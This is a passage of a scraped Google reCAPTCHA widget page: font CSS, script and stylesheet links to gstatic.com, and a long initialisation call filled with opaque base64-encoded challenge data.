  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DfGHku57Dh0v2jD30dBtLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DfGHku57Dh0v2jD30dBtLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DfGHku57Dh0v2jD30dBtLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wphhHQFjWUNGSUtxMHnCh0/Cg8KhIi3DgCzDuwTCoz7Dkg/[base64]/[base64]/DkV/DnlgfP8Ocw5NqRMK6HxbCkGbDmgdBw5ZmMR3DrsK/wqw6wpTDoV3DmmxLKQ1zHsOzVQ8Uw7ZrCcOIw5dswrpXSBsSw7gQw4rDi8O8LcOVw5fCkjXDhnsIWlHDicKuNDt5w4XCrTfCqsK1woQBciHDmMO8DVnCr8O1KE4/[base64]/ClhpFRcKzSsKJR8OeNjfDiUXDh8OUwo3CrcKqwqHDmMOFV8KPwoQTUMKpw7sZwqfChwAvwpRmw4/DoTLDoi0FB8OEAMOgTylewp0aaMKiKMO5eSFlFn7DmTnDlkTCuCvDo8OsScOswo3DqjF8wpMte8K3ViLCicO1w7dhTVRpw5Y3w61qRcOcwrA8d0fDhjwVwqxPwoYWfFs5w5/Dm8OCYXnCnzbCpMKVKcKYO8OSegdTRsKTw7rDrsKCwr1QacKmw6xBFj82RybCkcKYwrBNwrIdCsKcw5IGBxpSDzzDpypvwpXChMKxw7XCvUtnw6EGbB7Cv8KQJkRHwo3CgMKrewV3F0zDu8O2w64uw7fDrMKUDnURwrNsacOHSMKRUQLDjAQ2wrJlw6/DvMK9ZcO2YS8kw4HCsEtFw5fDncOXwpHCjUwtRiPCt8KTw5U5X30YCcK5Ijdbw5hdwqkPZn7Dt8OWEsO/wohdw4tkwrdnw7JIwr4Bw5HCkW/Cjmt9FsOkFBpsP8KIb8OvSwDCuQY5GDxwEzwZMcK7wqhsw78qwr/[base64]/w41Pw6/Cu8O9YMO2Q8OBY8OJTEFdcFDCrwDCtcOGHhJ/[base64]/DuWgxQSjDulhvw6HCnMO7Z8OJwovCgMKWBsKhw5JJfsOXM8KSH8K9PHwewrxDwolMwqF+wrvDtEdiwrhrT0jCuX4WwqjDocOgFik0Z1JXVxDDm8OWwovDkAhww5E4GTxjPFVYwosPfnAKG2klBHXCihh+w5vDggbCnMKYw7/CiFdjDWs2wqLDl1PCnMOZw5Baw4R7w7PDucKawr0KcjrCtcKSwqADwqpFworCvcK8w4TDrFJlXhZLw5pCO34bWgXDmMKcwp5ecERqUFgnwo7CskDDhXPDsAjCihnDrcKpcDwjw5vDhCh+w4fCucOtIB/Dn8OBXsKhwqxCYMKKw4ZgGj7Cs1XDvXLDrkRxwo5Tw5INZMKFw5o6wqtZATtWw4fCuR/DuncJwrp5Rj/Cs8KBTAcjwosAfsO4dcO6wqLDmcKdXUNKwqYzwogOMsOtw4AZJ8K5w6hxZMKjwoJvX8Okwro6G8KmAcOxFMKHPsO3T8OAFAPCg8Ojw49lwrHDnj3Col7CtMKJwqcsUXwEBl/[base64]/A8OxwpNkwqnDnRs1woxaf8OqTsK3wovCvsKRwrjCoUMjwrVKwrrCrcO3wrTDn0vDscOFLsKPwozCohxMAmsaOhbCr8KFwqBlw4x0wr4nPsKpO8Kwwq7DhATCm0Itw79VUU/DvsKEw69gLV17AcKawpsyZcOfd1NBw60fwo9dByTCmMOlw5jCs8KgFV5cw6PDg8Kww4vDuFbDkmjCvHbCvsOXw4YHw4kSw5TDlyjCrjNSwrEIYmrCiMOoJBbDv8O2KzfCnMKXW8KaZE/[base64]/[base64]/SMK0VWd1wpRzwrQAO8KUw7vDpXMvV8OpQghDwpLDrsOEw4Ukw5hkw7towo3CtsKSS8O8T8Okw7VTw7rChDzCmsKCCFhXE8OqM8KADXRUUD7CicOUUsO/[base64]/[base64]/[base64]/[base64]/CqMO6w5JlU8OtTCrCvWzDhcKyag/[base64]/aCUhw79QwocTfkhuDsONcmTDimzCksKqUC7CvmzDtyAPTsOSwonCnsKEw5VJw6QBw6RjUcOzY8OGSMKgw5IHecKcwrggFAfClcKRQcK5wozCrcOiHMKCOCPChlJgw5tgWxHCmjAhBsKKwqLDr0/DuR1bJcOXdmfCrirCtMK7TcOdwrjChFAqGMOZHcKmwr0twpLDtGrDgi04w6PDmcKpUMO/F8Kyw71Mw7thfMO2BgQLw7ElUzXCm8K8w4VzQsOrwqrDoh1KAsKxwqDCosOKw7vDgQ8XV8KfVsKwwoY/GWAkw5M5woDDhcO1wroESX7Ci0PDtcObw5RlwqQBwrzCjioLWMO7ZUhew4HDkwnDq8Kuw50Rwr7CusOmf1hPIMKZw5zDhcK2JMKGwqFkw5kJwod+McKsw43CrcOQwo7CtsO9wrwjDMKxbFbCvjUxwrcVw6VJNsKfKiZwDwrCqcK1ZA5NQWp/wq8mwoXCpyLCvH9NwqoyHcO0XsO2wrcUT8OQOmMZwp/CkMKUK8OwwpvDgz5qO8KRwrbDmcOBXinDmMOCXsOEw7/[base64]/Cr8O7wqNjwoFQNyDCm8Ouw6g7ByfCvTbDsSlbAMOIwobDkzZ7wqDDmsOROkUXw6DCssO9UnLCjmtPw69ed8KCXsK2w6DDv1vDlcKCwqXCncK/wpBuUsKVwojCkDkZw5/DkcO7WirCgTAbGS7CsHXDssOkw5dJLhDDpEXDmsOsw4MTwq/DqFzDsH8LwonDv33CncOqPgEEHGDCjD/Dr8OBwrzDqcKRMmzCt1nDv8O8RcOMw6zCsDBsw4c0EsKof1R6U8Oawo0AwpnDjG95NsKFBjFFw4TDscK7wrzDu8Kywp/CjsKgw6p2TMK8wpBRwrPCicKUSBoEwoXDjMKkwqTCusOiZMKIw7dPI1F+w7YswqVPfV1/w7o9LMKNwqspGR3Dp10lYFDCusKqw4rDqsOHw4RNEUDCrwvCr2LDhcOcKB/CpwDCo8KUw4ZKwrPCj8K8ZsKDwqcdWQx2wqvDl8KcdjY+JMOWUcOMK1bCl8OgwrdcPsOERBgSw7zCgcOIb8OWwoHCkkvCnBgYaiJ4TX7CjMOcwo/CiHBDZMOtN8KNw6bDsMO6cMOGw6YbfcOXw7MUw554wp3CpMKPMsKTwq/CncKJPsONw73DvcOWw6DCqWjDsTk5w5FWMcOcwrnCgsKQP8Knw4PDnsKhPj4Bw4nDisO/McKab8KMwp0tR8OeGcKRw4wdWMKwYR1YwrXCocODMRF8O8KtworCphFQSwHCtcOUAsKTf3AMU2PDjsKxJGBrSHgaE8KTUEfDgsOIXsKxC8Obw7rCqMO+aTDCgmNuw6/DosOWwprCq8OYaSXDtHbDkcOhwoAxawTCrMOSw6zCh8K/IMKEw549NkDColtlUxDCg8OsSgPDrHbDsh0ewpFoWB/[base64]/DqXHDmcONezwyw7DCjMObw6DDvcKdwprCjsO3MiTCosKKw4fDkXgNwr3CvX/Dk8KwIsKywpTCt8KBJR/DsmPCp8KYKsK2wpjDvTtjw7LCocKkw4Z0HMK5FHHCqMO+QWJww5zCtkFbS8OkwqVdesKOw50Lwo8LwowywqwNbcKgw4PCoMONwq7CmMKLdFzDokjDrE/DmzcTwrTDvQsKeMKsw7VhZMKqMQoLOzxgJMO/wobDhMKfw6bCm8KhTcORUVJiFMKsVygjwo3DhcKIwp/CqcO5w7Y0w5FBM8OUwoTDkR/Dg2QOw6R3w5RPwqDDpkIAFhdwwo5Hw53DscKZZWghd8Ohw6EpG3QFwrx+w4A+OHY/wqLCjk3DtG4+QsKVQzvCn8OXFVZ0EW3DicOcw7jCsSAKDcK5w4TCt2JjLQzCuDvDrUt4woppFMOCw4/DnsKyWjkUw6TCvXnCjR1mwqF4w7fCnF09VjI3wqXCoMKWL8K/DTnChW3DkcKowprDpWNET8KHa27CkiXCt8Oxw7o6STDCvsKnM0cOAQ/DtcOMwqx2w4/CjMONw4HCscOtwo3DvSjCl20jD3Vpwq3CpcOYJRTCnMOIwq14wr/DosOnwpHCkcKow5zCu8OxwqbCqcK/S8OKbcKbw4/CsUdSwq3CqDtvJcOjDD5lIMKhw6wPwpwOw4vCocOCLxklwoE8csKKwqtMw7LDslnCn1TDsVoWwqzCrmpdw6x4Dk/ClXPDtcOuPsOeYisseMOMO8OxNVTDlR/CocOUIT/Dm8O+wozCiQsyWMOkS8Otw5MtYsO0w67Cpgktw67DicObeh/CqhfDvcKvwprDlxzDpk4jcMKQBX3DlVzChcKJw50YesObXR8LGsKuwqnCtjzDnMKqB8OYw4rDqcKqwq0cdh/ChnnDuS8/w6EBwrDDiMO+wrnCu8K1w47DhwhsYcK3eEwhNEXDuyYpwpvDvgvDtE3CgsOlwrFBw55CHMKaf8OYbMK5w7NPbjvDvMKKwpJ+aMO+aR7Cl8KRwqjCosK1ckvCt2cLQMO5wrrCgALCoS/[base64]/[base64]/DrcKlahMfwowTWMK7SMKWPRvDiUHDjMKvfMOYcsK1csKrTFluw6wuwogHw4cGTMOHw4rDqkXDiMOpwoDCocKaw4jDiMKJw4HCssKkw7nCmBNvcFBIccK5wrUUa37CmD/DuHDCnsKfEMKWw6AiecKPMcKNTsKLUkxAEMO8BHlNNz3CuyvDpT1vD8OMw4fDr8K0w4o4DlTDoEw6wpbDtjjCtX1JwovDtsKFHDrDrFHCgMONJkvDumLCsMK/EsOMGMKpw4/DrcODwownw7bDtMOKTAbDqjXCpVTCgFZPw7DDsnUhQ1oyAcOvR8K5w5DDvcKHBMOhwpEbdsOuwpTDtsKzw6PDncKWwqLCqA/[base64]/w7TDoF5eH1sTwr/[base64]/CmAXCvMKPZXkiwqfDhxzDlj7CnMKwUhUrIMOow5B9EkjDlMKQw7bDmMKMX8OJw4M8JC5jVnfCn3/CvsO8K8OMeUTCnEFxXMKZwot0wqxOw7nCm8OHwprCrMKQIcOrYDHDm8KZwojCqXc2wrsRUMKlwqVXZMOzInDDglXCpHdZDcKgKmPDpcKwwofClzXDuC/CusKsS3ZYwqvCmj7CpwPCqhhUaMKTWsOaJ0fCvcKkwo/DpcOgVRPCmy8WW8ONM8Olwqxgw5TCv8KCPMKnw4jCjD3Cjw7ClGo/S8KhUw8zw5TCnl11T8OhwqDCr1fDmxk4wrFfwpg7C2/CqGvDpkrCvzTDlEfDlCzCkMOrwoAxw4Jfw5XDl2gZwqtdwpbDqV3Cm8KXwo3DvcOjccKvwoZrUEJ7wrTCucKFw7pzw5/Dr8KiG3HDiDbDgXDCnMODRcOLw6d7w5Zlw6N1w6VZwpgdw6TDlcOxQ8OUwoDCn8KjWcK8FMKjMcKBVsOxw6TCmS8Mw4oVwrUYwq3DtGDDmX/[base64]/ChjzCh2jDhjQ/w6TDkwzDpl9XOGFmw7rCvyfClMK5dA5kSsOnB0TChcK9w63DtBzChMKsU0V6w4Bswr1+fSnCgC/Dv8OHw4A+w7XCljvDmRopwpfDvVpbPmhjwoIzwrTCs8OJwrZxw7F6TcOqZEc0KyFkSFLDqMKpw5waw5Eew6zDvcK0PcKMXcOJGTzCjkfDk8OIRCsECkhww7h/ATrCisKXXcKywrXDilTCiMKdwqTDj8KVw4/DpiHCg8KsZmHDmMKPwo7Cv8KnwrDDhcOdIxTCmGzCl8O6w4fDgMKKWMOWw73CqE8yeEAAfsOiLEVaS8KrAsOJLxhtwpzCg8KlT8K2X0Fjwp/Dnk8Fw5kjAMKowoTCky40w78CU8Kfwr/CqMOqw6rCoMKpH8KIfxBmHwnDg8Orwrgbwrx0H3s1wrnDs1zDu8Otw7PCjMO1w7vCosOmwoYfe8KpcynCjGfDo8Ozwr1mGcKBI2nCqi/CmcOOw4fDjMKmZDnCkMKXLCLCp0AwW8OOwqbDnsKMw5UFD0lJWXzCksKZw6oaYsO7FXHDscKlNm/CrsOyw49GZsKvJcKARcOYLsK9wqJuwqTCmjpYwqNjw4jCgktIwoTDrX8Bwo7CsUp+IsKMwoVcw4XCjU/[base64]/Cq1AHDh5Uw6XCu3PDs38SQjopLhtFwqXDlUdzUlFuRcO7w5Uuw6DDlsOfQ8Onwpd+FsKLTcKATlFfw7/DgTLCqcK5w4fCiirDqFXDh20TYm5wfjQ/CsK4w7xlw4x6PThSw5/Cr29pw4vCq1o1wqYtKmzCm2gawprDlMKsw4AfCnXCsDzDtcOZFcKyw7PDs2EiHcKJwo7Dr8KxMXZ4wrHCkMO1XcOuwrbDlj3Dl240TsO5wqjDksO3dsK1wpFMwoY/CHTCmMKHPwRCLyTClUbDvsKDw5bCm8OBwrjCtsOWRsKwwofDnkvDqCDDiz0cwofDpcKze8KoPMKXHFkgwos3wrJ5ZT7DngxSw63CohLCtF5ewqPDhS/Dh1lVw6DDvyUlw7wOw4PDlBHCqmYyw5TCnjhyHmsteFzDjzc2FMOkd1TCl8OgfcO+wrdSKsKDwqHCoMOew5bCmjXDhFR6Oho+b2o7w6bCvWEZUQ3CtSpswq/CjsOcw4VkCsK9wozDtEI2C8K8AwPDiHvCmUZpwpfCgsKoMDVCw53DlSDClsOrEcKpwooJwpcVw7kTccOAQMKpwpDCrcOPDWpUwovDmcKJw5hPUMK/[base64]/Dlx1kw7jDiRpfRVYQwoReSsKuPcKfw5HDgXjCn07DqMKIUsK8SAx6E0EAw63DoMOCw4/[base64]/[base64]/DvcK1w63CpiITLMKrwr1iwpzCt0Ruw6TCiB7CnsKDw50KwpnCgVTDt39GwoVWUsK3wq3ClmPDssO5wpbDjcObw50rJ8O4wooXNcKzccKpaMKAw77DhSxKwrdePEArK2k5SW/Dq8KaMELDjsKsf8Ktw5bCkBvDssKXQw47KcOBTzc1RcOELBnDvy0nYsKRw73CtMK/MnnDpk/Co8ObwpzCrcOyYMKgw67CiRvCoMKLw4Nlw5sEJQ/DjBsAwrpdwr9OJXhcwpHCvcKIHcOiekzDhGINwp3Dr8OswoHDuXlowrPDpMKcXcKXawdcaDrDvnkPQMKtwqPDsRMpNkNnAQPCl2/DtR8Lwo89P0DCnCfDiW59FMOtw6PCk0XDhcOFTVZcw7xBU0pfw7vDhcOYwr0owp1ZwqBYwqDDn0gIdlrDkUB6TsOOH8KHwrfCvSTCtxnDuAYHS8O1wrsoBWDCjcKFwpDDmi7Cl8OJwpTDjG1vXT7CgxzCgcKhwpcpwpLCnGlBw6/Dhkd5wpvDp2wsbsKBWcKPfcKQwrB5wqrDm8OVKiXDgkzDsmvCiRzDsl/[base64]/[base64]/CksKuw7wCb0kXw6LDj27Cg8KPwqAgQcKpYcK9wr/[base64]/DiMOkwrbDvsOgw4fCvHjCh8K3w75OJQQfwrQEw5s3ZwLChsOYw5gmw4ddLxrDhcKuY8O5RgI7woh7JEjCgsKtwqjDuMONak3ChSHChMOuY8KvDcKEw6DCo8OKKWxOwrnCpsKvKMK/LTTDrVjCgsOJw74hBXXDgxjCrMO1wpnDokQ6aMOOw40aw68owpMWOQVDOk8Tw4HDsx83DMKOw7F+woVhwq3Cs8KEw5PCmnQwwpFXwqw9d39MwqZYwpJGwqzDt0tLw7rCpMOvw4J/[base64]/wp/DumFswqHDp8KZwqjCssOZABPCviLDrlPDqnBsJMOBNBg5w7zCtMOfUMOCNVtTQsK/w5dJw5vCgcOYK8K2SWjCnyPCi8KQasOTD8KTwoJMw7zCvxsbbsKVw4QWwoFhwqhew4Nxw7FVwpfDv8K2fnrCkQ54YSPDk1fCojxpUDgqw5A0wqzDscKHwrpzbsOpFk5/[base64]/w6XCuMKxQCA1JMK1wq5iw7PCrURnZmHDu2AJasOEwpvDvcOyw51qXMOFA8KBTMKUwrjDvR5GLMO0w7PDnmHDgcOlRi4MwrPDjw1yOMKofR3Ct8Oiw4tmwq5hwqTCmy9zw4DCosOvw77DnTVqwoHDvsKCDWZqw5rDo8KuX8KKwq1yfE5xw5gswr/CinoFwpDCnzJeYGLDlCzCiXjDocKgLsOJwrNqXyfCjSbDkg/CsB7DqXtmwqZRwrxpw4/ClC3CkGnDqsO8R3/CnHPDi8KdCcK5Ell/FGbDvVc+w5XCv8K/wrvCscOPwr7DjRvCv3DCiFLDkTjCiMKsRcKcwooEwptLUjhfwoDCi01Bw4NoJnJ/wohBIcKJViDCplRSwo0RecKzC8KTwrgDw4/DsMOuXsOedMODCXkVwqzClcKLQAZNQcKww7IwwrnDq3PDoG/[base64]/Ch1AyIsKzAMKENWjDqMOJfcO8w73CqwI/A2xYLH8uRCN2w7vDiAViQMOxw6fDrcOZw7XDnMOeQcOYwqHDsMKxw5bDrx89R8O9NlvDk8O/w6ZTw4fDgMO1Y8KjZwDCgFLCkG0ww6jCq8KmwqMWH215JMO9Eg/CrMOawrrCo192ecOVVhPDnWgYw6bCm8KddAXDpHJ5w4/CkgHDhnd8C3TCpT0AGAcME8KLw53DvyrCkcKyUGAawoY5wp3DvWk6HcKPEl/[base64]/[base64]/CtcKXAMOgW8KWw7DDh8K9BRl7PAvCpmUhC8ODZMKfaEIeXHY1wq9zwqTCqcKzYycTDsKbwq/Cm8OhKMOhw4TDs8KNHxnDrUZ9w6gRAExkw79+w6TCv8K4AMKnXgUVb8KVwrJLYkVxc2DDg8Osw4kQworDpALDm08yKnhywqR9wrfDsMOcwpwwwq/ClxPDs8OKOMK5wqnDjcO+A0jDmzXDqsK3wpBvZ1ABw6QFw71Bw6HCuSXDgmspesKDUQ0NwpvCpz7DhMK3JMKmE8OHFcK/w5TCrMKfw799GRJTw4rDiMOMwq3DiMK5w4wGYsKdT8OMwqxdwpPDjyLCpMKNw5rDnW3DgAskEQXDv8OPw6Mrw6PCnkDDl8O0JMKCGcK9wrvCssOJw70mwq/Cmh/[base64]/[base64]/Cj8O4VsOIIcOFWMOcSxROA31owoJ9F8Ktw7rCpWAMw5oCw4LDv8KiT8Kzw6N6w73DtRLCng09CDHDj0zCiCg+w7I7w4lWTEXCscO9w5bDksK1w4cXwqnDqMORw6RAwooCS8KgcMOXP8KYR8O/w4jCp8OOw5/DqcKSOUAkcB1/wqPDnMKlCkjCg0VlFcOiYcO3w6fDscKREsOTeMKSwofDoMOQwqvDl8OOOQZow79wwpo2GsOxVMOITMOIw6ZGFMKVIxfCu0/[base64]/LsOdwqYKwp3ChA7Dr8ORasKHfcOuDRvDu3gWw4tIdMOFwozDvUVHwoA9TMKiBx7DksODw7tgwqnCqW8Cw5rCmlxDw4HDtGBRwoYkw7x/JnHClcK4IMOhw74DwqPCqMK7w5vCiHbDmMKEWcKDw6DDpsKzdMOewqrCg0fDgcOKEFTCplAxY8ObwrLDucKmCzhlw6EEwoM3B3YDZ8OJw5/DgMKgwqvDtnvCscOHw6tFODXCu8KkZMKbw57CmSgMwrvCuMOwwocYKcOnwpwXX8KBIhfCtMOWP0DDqxPCjGjDtAzDk8KFw6EIwqvDpXBtFxp8w73DggjCrTZ9f2EWD8OQdMKAb3jDocO/OmU3TCTDtG/Dj8Ovw4IBw4/DiMO/wpsew78Rw47DjRvCtMKgdlzDhH3CmGxUw6nDosKZw6lBX8Klwp7CpVJhw4nDo8KpwqVNw7fCsX5NEMOwWDvDj8KUZ8OMw6QGwpkoWl7CvMKcJxjChVlkwpZvQ8OJwq/DkDPCrcKKw4dMw5PDnUcyw4QEw5fDnzPDglvDu8KNw5jCpj/DhsKCwqvCicOFwq41w6/Dlg1vFWJrwqAMV8KRbMKfEMORwqFdcn7Cq3HDlyzDssKXAB/[base64]/Dqz0ENhzCmsOWQcONw4tpw4bCj8OIT8O9w43CrsKNWBXChMKVZMOTwqTDtkhhw44vwovDlcOufm4zw57DpRoOw5rDtHjCgmUUU3bCvcK8w4HCsC5gw4nDmMKRCWpLw7bDrRQAwprChHgWw5LCmMKIdMK/w4oWw5czAcOmMAvDucKhccOrIAbCpWAMIV1rfnLDv0htOXXCs8OLUgNiw71Bwo9WI3djQcOYwp7CuFzDg8O0YAHDv8KRJmoNwp5JwrpsW8K2ccKiwpc0wq3CjMOOwoEpwqdTwqAVHxTDom7CpMKrAEtTw6LCjG/CoMK3wq1MN8KUw6/Dqk8BXMOHJxPCu8KCDsOcw6V5w6JNw4wvw7MYL8KCSQsaw7Raw5/CnMKeU2c6wp7CtnAgX8Kaw5PDkMKFwq0rTm7Dm8KHUsO5PgvDiSzCi3bCt8KGMzvDgQXDsk7DusKaw5fDi00NU2c+cTU0e8KgO8KVw5TCtUDDkUsQwpnChGJHHW7Dnx7CjMOpwqnCmEsBfcO6wqsiw4Rrw7/DmcKHw6o4dMOrOTI9wpRkw4vCrsKYf35zBXkGw5lWwrBbwojCrkDClsK9w5YEI8KYwrjCpU7CoxTDrMOWQxbDqjw7BS7DmsKlQzV8QgvDpcOuRSh+dMKjw7lWR8OGw5/Cpi3DuBBUw7p6PWdgw6UdRl3DoHnCtHHDhcOuw7LCugc0IQnCp0VswpXCgMKdZUAOG1bDjywJccKGwo/ChFjCszDCjsOkwqvDpgHClHvCtsODwqzDhsK6acOTwqVKL0tEc3bChhrCmGddw4HDhsO8Q0YaNcOYwrDCmU3Cr3J/wrzDo2VyccKbCA3CpCnCnMKyDMOFAxXDhMO6a8K/e8K+w4PDgB0fPy7DiycPwpB3wqnDrcKqcMOgMsKfYcKNw5DDi8OFw4ljw60IwqzDvHbCjQgPa2dmwoA/[base64]/DiUMWw4bChx/[base64]/OFzDo8OJCgBdPScsYcORwrhIJypVw5UlURjDlVgzHwZGUlwedSXDjMOlwqnCm8K1LMO/HU7DpjrDjMO5WMK/[base64]/YsO9MsOnwqPDhsO+ZkxBwqhAw6tgTg0Pw7DCpRrCtktLa8ORw5xXGnY6wrzCssK1CWXDu0VWeHlob8K1fsKswrXDksOlw4gzDcKIwoDDj8OHwoweAmgMf8KUw6VhX8KsLzXCuWfCsX0xbMKlw5jDjEsxVUs+wqPDtmMGwp/DhFcPMnNdL8OVaiFbw6XCsljCjMKgJMKtw53Chm9XwqdhYEYtXn/Co8OJw7ljwprDgcOqKFNzTsKPNy3CkWLDk8KqeAR2PnLCncKEPhl5XjUOw4Uxw5LDuxnDrsOhKMO+QkvDkcOLEwbDlsKaIyY3w5rCgUHCk8Oww47Dm8Oxwq4fw4vClMOJdSPChGXDl2MGwrICwp/ChmlJw4PCm2XDjj1Bw6rDvD0bGcO/w7vCvQbDuB1swrYZw5bCnMKJw6JHO0VeGcKuOsKtIMOywod4w6zDjcKUw4McUVwnHsOKNw8JPmc9wp/Dki3CrzpFXUA4w4rCsmZXw6fDji1Bw6DDvB7DksKVB8KUHUo9wo7Cp8KRwpzDvsOKw4zDu8OmwrHDvsKawqLDoxPClm4Ow5dcwp/[base64]/CosK/bcKhwqwzwoU2YyvDq8OXwr3DngciwrXDmcK9GMKIwoYlw5vDnXLDtsO0w6HCosKYCjHDiz/[base64]/[base64]/DtBh0wrHDlXJtcsOpwrLCv8O7eB41wrcNwpDDoiLDhm0Mwp8Ic8OwLx93w5PDlwPCtjNIJG3ClhNzDsK/M8OawrzChUMLw7pZR8O+w5zCl8K8AcOrw7vDmMK/wqxWw7E8F8K1wqDDvcOfCgdpO8O4b8OFDcOcwrdxH1l5wosaw7U2aQAoNivDqG8+D8OBRF0aYWEkw5N7B8KMw47Cu8OcGkQ9w7FvecKlIMOfw6wrTgfDg0kJdcOtXx7DhMOWMMOvwrRdOcKAw5LDmCY4w7xYw5lcYMOXNT/[base64]/wpDCssKAUER9wrnDn8KRRVLClcKtw41ywoxVa8KbcsKPA8KRw5Z1XcOmwq99w7XDmB1bFzFkLcOcw4ZKOMOtRCV/LmImbMKkXsO8wok+w788w517f8KhPsKSYsKxcG/CpXBew5B1wo/Dr8OORwhsT8KgwrJqMFXDs1DCmSbDth1lLC/CkAY/SsKcIsKsTV3DhsK5wozCv0TDv8Osw4prdShIwrp2w6fCuVVOw7rDkVsKehrDq8KFKCNEw7NzwoISw5rCqh17wqLDsMKmNiMfOyBzw6FGwrXDkgoVY8OrVSwHw73Cv8KMd8KIJS/DnsOeW8KJwoHDpcKZNTsGJXAUw7/CiSs/wrLCscOdwoDCkcKPNQ7Dli9KfVIDw4HDt8KtaxVTwqHCp8KsdGIYW8KwPgtnw7YPwrZSOsOEw71Ow6TCkxzDhsOYPcORUkc+GRwgecOlw5AyfMOjw7wswqgtQ29vwprDikEawpHDpWTDpMKYO8KpwrBnRcK0HcOoHMOdwpXDnWlLworCucK1w7gVw5DDscO/wpHCtg7CtcODwrchFSXCl8OeRyU7FsKiw4hmw785XFcdwqgJw6FRQjzCmAYlIMOOE8O5VMOawrERwo5Rwp3Dgm0tRm7DslgXw6lzEQZQEMKDw7TDghUVbk/CrRzCtsOAO8K1w7bDmMOFETURG3x2cRbCl3PCiVDCnB9Fw5FZw615wrFdDysyI8OtTxl7w5lAHDPDlcOzBXHCt8OzSMK7ScKHwpPCpcOhw4ALw5RRwpM4c8OwVMKWw6DCvsOzwqNkHsKBw4ITwqDClsOiYsOwwpVXw6gWYFExHSMKw57Co8KOWcK3w4Efw7/Dm8KjI8OFw4/[base64]/DmsOkV2rDjsOtGyXCtcO/VsOABwIAw6bCqCbDiQrDrsKxwqnCicK9XiIiO8Kzw5g5dEB4w53CtTgRdcKnw7zCv8KqOBLDgBpYbUzCsRHDusKowq7CsFrCisKCwrbCrWHCkWDCtk81HcOHFGUNLk3DkxJscHRewr7CuMOgUnBMbx/CgsOfwo9tL3AFRivCn8OzwqbDtsKEw7TCrSDDvMOqw5vCtwl7wqDDvcK1wpXCpMKgbWfCgsK0woB1w4cTwoLDnsO3w715w6hUGBxfCMONCTDCqArCncOCdcOAHsK0w4nDuMO6PMKxw51DC8KoLEPCqTg+w4I4BcK4XMKwbmUyw44xEsOqOX/DiMKtJxrDjMKhAcOfdG/CgwIuGyHDgUTCpnhmCsOFV1xWw7HDuRrCt8OWwo4Dw7NYwpbDiMO2w6pZKkrDpcONw67Do1PDjsOpW8Kgw7DCk2bCvFnClcOCw4vDqB5iDMKiHgnCiDfDlMO9w7fCkxUQd2fCl03DkcK6AMK8w6/CoQHCvmjDhTZ3w6zDqMKrak7CrQUWWwPDvsODXsKSCFfCsmLDn8KWR8OzA8O8w77CrV0sw7PCtcKvLzRnwoPDnjbCpVtBwqYUwp/DsUNgJj/Cpy/DgC80KHrDqATDkBHClDXDny0mIxlJBV7DkB0kP2c0w59pbsOhdGYATWHDt0B+w6IRAMOOX8O5AkZsX8OowqbCglh9XsKdWsO+f8Osw4hkw5MOw53CnGAewrJNwrbDkRrCiMOdDkLCiwI4w5TChcO8w61Ew7B9w59qCMO7woZEw6zDun7DlEsifh51wr/CscKPTsOPT8OtZcODw77Cl1LCrU3CgcKsZVAPRXbDhU9wa8KqPgEKKcKECsKgSHMYAiUUUcKDw5QNw61Rw5XDusKcP8ONwpkxw4jDjXZ5w6FYW8OhwqsnbTwqwoEvEsOWwqZdJMOWwprDvMOPwrkvwr8rwotWdEo9OMO6woUhLcKrwr/DuMKgw50CEMK9F0guwrdkH8Kiw6vDonM3wp3CtT8Vw4UCw6/Dk8K+w6DDs8KOw5nDnQt2wp7CsC93JSDCm8O0w7w/FR57DGrCqCzCu3NcwqV7wrzDtHIgwpTCiG3DuWLCk8KjYwHDnnXDggokKhXCrsKoEExWwqLDmVTDnw3Dhl11w5LDs8OZwqHCgTV3w7EmVsOINcKzw6LCh8OzYsK5R8OTw5HCsMK/[base64]/[base64]/CucOIbcOaw7YFccKew61DVMOtCcKOYTjDqMKfJHrCjAfDl8Kze3LCljtiwoY+wqzCocKLGS/DvMKMwppIw7jCm3XCoDnCmMK/PyYVaMKUY8KdwrzDoMK/fMOrfzd1MhQzwqnCs0bCmMOmwqvCm8KuUsK5Ky7CkUl9wo/DpsOkwrXDjMOzPnDCkXEPwrzCkcOEw49Sdh/CngwkwrF+wrfDqns4MsO+HRvDtcKbw5tfcTktcMKfwrRWw7PCo8Oqw6Q/woPDjTQtw6l7LsOzWcOzwpIRw5nDncKCw5jClENqHCDDp31iNsO3w5XDrVMjNsK/GMKzwrrCmGpWLQ3Di8K6AwfCnjA4ccOYw6DDrcKlQE3DjnLCmcKiF8OzLmPDssKbFMOHwoXDujtGwqjCqMOpZcKIP8O4wq7CuDJnfATClyHChxcxw4cPw5TCpsKIPcKXQ8K+wrpRYExzwq7CpMKIw5PCksODwpMdHBt+AMOnNcOCwqZCVyN4wq5fw5/DjMOew5wSwrvDtwVKwo/CpEk3w5rDpsOXK1PDvcOWwpZsw5HDpALCpVrDjMK/w6QUwqDCkG/CjsO6wokFDMO+f3bCh8Klw4NsfMKsOMKuw5tkw5gHEsOmwqZRw4cmLizCsTY9wqxoXxXDnxF5FjrCg1LCsEcQwoMrwpLDgktgeMO5RsKdPQPCmsOLwpfCnwxRw5DDkMOMKMOpNsKMVmQTwo/DpcO7RMKKwrIUw7pgwoHDr2DCg0N6P0dtDcK3w45JM8Kew7TDjsOfwrAabilHwp7DjwbChsOkGlpkJGzCljPCiSIbfBZ